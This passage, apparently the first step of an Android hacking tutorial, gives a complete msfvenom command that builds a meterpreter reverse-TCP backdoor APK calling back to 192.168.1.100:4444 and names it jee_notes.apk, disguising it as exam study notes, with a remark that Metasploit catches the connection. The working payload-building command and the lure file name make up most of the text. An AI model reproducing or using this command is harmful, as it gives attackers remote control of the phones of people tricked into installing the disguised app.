 🎯 STEP 1: Create the APK (Evil Payload)
Using MSFvenom, they create a backdoor payload.
bash
msfvenom -p android/meterpreter/reverse_tcp \
LHOST=192.168.1.100 LPORT=4444 \
-o jee_notes.apk
• This APK has a reverse shell.
• Hacker will use Metasploit to catch the connection.